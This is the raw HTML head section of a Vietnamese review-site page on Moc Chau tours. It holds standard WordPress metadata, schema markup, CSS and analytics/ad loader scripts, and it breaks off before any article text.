

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien
body_size: 21907
content:
<!DOCTYPE html><html lang="vi-VN"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11">
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Khám phá những chuyến đi thú vị cùng Tour Mộc Châu tại Viettour3mien</title><meta name="description" content="Có nên đặt tour du lịch Mộc Châu hay không? Nên đặt tour Mộc Châu ở đâu để đảm bảo uy tín? Hãy cùng HCMtoplist khám phá qua nội dung sau đây nhé." /><link rel="canonical" href="https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien" /><meta property="og:description" content="Có nên đặt tour du lịch Mộc Châu hay không? Nên đặt tour Mộc Châu ở đâu để đảm bảo uy tín? Hãy cùng HCMtoplist khám phá qua nội dung sau đây nhé." /><meta property="og:url" content="https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien" /><meta property="og:site_name" content="HCMtoplist.com" /><meta property="article:published_time" content="2023-07-29T03:54:21+00:00" /><meta property="article:modified_time" content="2024-07-27T01:56:19+00:00" /><meta property="og:image" content="https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="450" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="ngocdiep" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="ngocdiep" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#article","isPartOf":{"@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien"},"author":{"name":"ngocdiep","@id":"https://www.hcmtoplist.com/#/schema/person/027f6a92f521b23ab37909abc67bd83e"},"headline":"Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien","datePublished":"2023-07-29T03:54:21+00:00","dateModified":"2024-07-27T01:56:19+00:00","mainEntityOfPage":{"@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien"},"wordCount":1282,"commentCount":0,"publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"image":{"@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg","articleSection":["Du lịch tại TP HCM"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#respond"]}]},{"@type":"WebPage","@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien","url":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien","name":"Khám phá những chuyến đi thú vị cùng Tour Mộc Châu tại Viettour3mien","isPartOf":{"@id":"https://www.hcmtoplist.com/#website"},"primaryImageOfPage":{"@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#primaryimage"},"image":{"@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#primaryimage"},"thumbnailUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg","datePublished":"2023-07-29T03:54:21+00:00","dateModified":"2024-07-27T01:56:19+00:00","description":"Có nên đặt tour du lịch Mộc Châu hay không? Nên đặt tour Mộc Châu ở đâu để đảm bảo uy tín? Hãy cùng HCMtoplist khám phá qua nội dung sau đây nhé.","breadcrumb":{"@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#primaryimage","url":"https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg","width":800,"height":450,"caption":"kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist"},{"@type":"BreadcrumbList","@id":"https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HCMtoplist","item":"https://www.hcmtoplist.com/"},{"@type":"ListItem","position":2,"name":"Du lịch tại TP HCM","item":"https://www.hcmtoplist.com/du-lich"},{"@type":"ListItem","position":3,"name":"Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien"}]},{"@type":"WebSite","@id":"https://www.hcmtoplist.com/#website","url":"https://www.hcmtoplist.com/","name":"HCMtoplist.com","description":"","publisher":{"@id":"https://www.hcmtoplist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hcmtoplist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://www.hcmtoplist.com/#organization","name":"HCMtoplist","url":"https://www.hcmtoplist.com/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/logo/image/","url":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","contentUrl":"https://www.hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png","width":728,"height":167,"caption":"HCMtoplist"},"image":{"@id":"https://www.hcmtoplist.com/#/schema/logo/image/"},"publishingPrinciples":"https://www.hcmtoplist.com/cach-chung-toi-danh-gia-va-xep-hang","ownershipFundingInfo":"https://www.hcmtoplist.com/gioi-thieu-du-an-hcmtoplist-com"},{"@type":"Person","@id":"https://www.hcmtoplist.com/#/schema/person/027f6a92f521b23ab37909abc67bd83e","name":"ngocdiep","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.hcmtoplist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e90e03229c261d0aee8d0b4cad3f5da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e90e03229c261d0aee8d0b4cad3f5da?s=96&d=mm&r=g","caption":"ngocdiep"},"url":"https://www.hcmtoplist.com/author/ngocdiep"}]}</script> <link data-optimized="2" rel="stylesheet" href="https://www.hcmtoplist.com/wp-content/litespeed/css/27206ecd8dc1a96b0c63a8582a2d2f7a.css?ver=955d9" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 13pt;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dbedf9;border: 1px solid #dbedf9;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #000000;}div#ez-toc-container ul.ez-toc-list a {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:hover {color: #288ad6;}div#ez-toc-container ul.ez-toc-list a:visited {color: #288ad6;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style> <script id="my_loadmore-js-extra" type="litespeed/javascript">var misha_loadmore_params={"ajaxurl":"https:\/\/www.hcmtoplist.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://www.hcmtoplist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hcmtoplist.com/wp-json/wp/v2/posts/53514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hcmtoplist.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.hcmtoplist.com/?p=53514' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fkham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hcmtoplist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hcmtoplist.com%2Fkham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien&#038;format=xml" /> <script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Khám phá những chuyến đi đầy thú vị cùng Tour Mộc Châu tại Viettour3mien",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "1.8",
        "bestRating": "5",
        "ratingCount": "5"
    }
}</script><link rel="pingback" href="https://www.hcmtoplist.com/xmlrpc.php"><meta property="fb:app_id" content=""><meta property="fb:admins" content=""/> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "headline": "Kh\u00e1m ph\u00e1 nh\u1eefng chuy\u1ebfn \u0111i \u0111\u1ea7y th\u00fa v\u1ecb c\u00f9ng Tour M\u1ed9c Ch\u00e2u t\u1ea1i Viettour3mien",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.hcmtoplist.com/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien"
    },
    "author": {
        "@type": "Person",
        "name": "ngocdiep"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://www.hcmtoplist.com/wp-content/uploads/2023/07/kham-pha-nhung-chuyen-di-day-thu-vi-cung-tour-moc-chau-tai-viettour3mien-hcmtoplist.jpg",
        "height": 450,
        "width": 800
    },
    "datePublished": "2023-07-29 03:54:21",
    "dateModified": "2024-07-27 08:56:19",
    "articleBody": ""
}</script> <link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cropped-hcmtoplist-favicon-270x270.png" /><meta name="google-adsense-account" content="ca-pub-4793730417831965"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4793730417831965"
     crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-185726148-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-185726148-1')</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "HCMtoplist",
    "alternateName": "Cộng đồng đánh giá uy tín tại TP Hồ Chí Minh",
    "@id": "https://hcmtoplist.com/",
    "logo": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "image": "https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png",
    "description": "HCMToplist.com là một website Toplist, review và chia sẻ các quán ăn ngon, địa điểm đẹp, dịch vụ hay uy tín, chất lượng đến độc giả tại khu vực Hồ Chí Minh.",
    "hasMap": "https://www.google.com/maps/place/HCMtoplist/@10.8077345,106.660699,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x9b363c6360bcccfc!8m2!3d10.8077345!4d106.6628877",  
    "url": "https://hcmtoplist.com/",
    "telephone": "0349978111",
    "priceRange": 0,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "5 Nguyễn Trọng Lội, Phường 4",
      "addressLocality": "Tân Bình",
    "addressRegion": "Hồ Chí Minh",
      "postalCode": "700000",
      "addressCountry": "VN"
    },
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": 10.8077345,
      "longitude": 106.660699
    },
    "openingHoursSpecification": {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
      ],
      "opens": "00:00",
      "closes": "23:59"
    },
    "sameAs": [
      "https://www.facebook.com/hcmtoplist",
      "https://twitter.com/hcmtoplist",
    "https://www.linkedin.com/in/hcmtoplist/",
    "https://www.pinterest.com/hcmtoplist",
    "https://hcmtoplist.tumblr.com/",
    "https://soundcloud.com/hcmtoplist",
    "https://www.youtube.com/channel/UC2zhbO6i49FNdKmQE-wEAQQ",
      "https://sites.google.com/view/hcmtoplist",
    "https://hcmtoplist.blogspot.com/",
    "https://ello.co/hcmtoplist",
    "https://hcmtoplist.business.site/",
    "https://hcmtoplist.weebly.com/"
    ]
  }</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T8TYD9X6LN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
